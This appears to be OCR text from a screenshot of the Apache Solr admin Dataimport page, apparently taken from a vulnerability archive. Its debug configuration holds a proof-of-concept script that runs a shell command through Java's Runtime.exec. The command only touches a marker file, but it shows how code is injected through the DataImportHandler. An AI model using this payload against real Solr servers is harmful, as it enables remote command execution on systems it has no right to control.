 Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
test
Overview
Analysis
Dataimport
Documents
Files
Ping
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Last Update: 09:51:33
Indexing completed. Added/Updated: 0 documents. Deleted 0 documents. (Duration: 01s)
Requests: 1 1/s, Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration
Debug-Mode
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
}
]]></script>
<document>
Raw Debug-Response
零组资料文库